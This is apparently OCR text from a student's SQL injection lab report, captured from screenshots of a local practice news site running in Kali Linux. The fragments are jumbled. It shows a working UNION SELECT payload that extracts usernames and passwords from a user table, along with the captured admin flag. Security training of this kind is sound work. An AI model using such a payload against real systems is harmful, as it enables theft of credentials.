 localhost:82/article.php?id=1
localhost:82/article.php?id=1 UNION SELECT username,NULL,password FROM user#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HackNews!
HOMEPAGE ARTICLE
No Title Content
Diretas Hacker, Data Alumni Universitas Brawijaya (UB) buka suara soal peretasan data pribadi alumni mahasiswanya. Pihak UB
1 Universitas Brawijaya Bocor ke telah melakukan investigasi dan membenarkan adanya peretasan data alumni mahasiswa UB.
Internet Source : Okezone.com
adminflag PrakKI2023FilkomUB
Open dokumennama Save
~/Desktop
1 Nama : Dani Adrian
2 NIM : 225150201111009
Plain Text Tab Width: 8 Ln 1, Col 1 INS
Team. | Photos by Fotogrph | Design by TEMPLATED.